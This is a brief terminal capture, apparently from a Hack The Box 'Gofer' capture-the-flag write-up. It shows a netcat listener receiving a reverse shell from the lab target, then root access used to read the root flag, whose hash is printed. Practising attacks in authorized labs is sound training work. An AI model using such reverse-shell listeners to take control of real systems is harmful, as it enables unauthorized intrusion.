 ┌──(root㉿kali)-[~kali/Documents/HTB/Gofer]
└─# nc -nlvp 9997
listening on [any] 9997 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.225] 48788
root@gofer:/opt/notes# id
id
uid=0(root) gid=0(root) groups=0(root),1002(tbuckley),1004(dev)
root@gofer:/opt/notes# cd /root
cd /root
root@gofer:/root# cat root.txt
cacat root.txt
bash: cacat: command not found
root@gofer:/root# cat root.txt
cat root.txt
02628c12c9d4b084272e72fd91dcc780
root@gofer:/root#